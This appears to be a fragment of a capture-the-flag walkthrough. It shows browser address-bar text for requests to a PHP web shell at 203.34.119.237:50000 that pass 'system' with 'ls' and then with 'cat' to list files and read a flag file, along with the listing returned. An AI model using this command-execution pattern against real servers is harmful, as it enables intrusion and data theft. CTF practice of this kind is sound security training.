 Not secure | 203.34.119.237:50000/shell.php?_GET=system&____=ls
flag.65a7d7e0c97b5cad0cd8e28c2823fc8c.txt index.html shell.php
http://203.34.119.237:50000/shell.php?_GET=system&____=cat
%20flag.65a7d7e0c97b5cad0cd8e28c2823fc8c.txt
Not secure | 203.34.119.237:50000/shell.php?_GET=system&____=cat%20flag.65a7d7e0c97b5cad0cd8e28c2823fc8c.txt